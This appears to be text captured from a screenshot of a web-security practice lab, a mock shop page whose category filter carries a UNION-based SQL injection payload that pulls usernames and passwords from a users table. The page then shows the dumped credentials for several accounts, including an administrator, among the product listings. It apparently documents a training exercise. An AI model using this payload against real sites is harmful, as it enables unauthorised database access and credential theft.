 Home | My account
WE LIKE TO
SHOP
Accessories' union select null,username || ';' || password from
users --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
administrator;mn2ia3nfmpkcq9x7w2mp
Giant Pillow Thing View details
carlos;5qlbrt671texxs6z0g6a
Six Pack Beer Belt View details
wiener;8jbvvwaes66hd4j7fw7n
ZZZZZZ Bed - Your New Home Office View details
Cheshire Cat Grin View details